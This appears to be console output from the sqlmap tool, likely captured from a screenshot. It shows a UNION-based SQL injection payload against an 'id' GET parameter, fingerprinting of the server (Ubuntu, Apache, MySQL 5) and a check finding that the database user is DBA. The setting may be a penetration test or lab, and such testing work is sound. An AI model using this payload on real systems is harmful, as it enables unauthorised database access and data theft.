 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=61' UNION ALL SELECT NULL,NULL,NULL,CONCAT(CONCAT('qvqzq','uLAmLrCfpZFWBjVkLdbmuxMiCXyrKlJUWkQ
zxxq'),NULL,NULL,NULL-- aLMU
---
[21:30:22] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:30:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5
[21:30:22] [INFO] testing if current user is DBA
[21:30:22] [INFO] fetching current user
current user is DBA:    True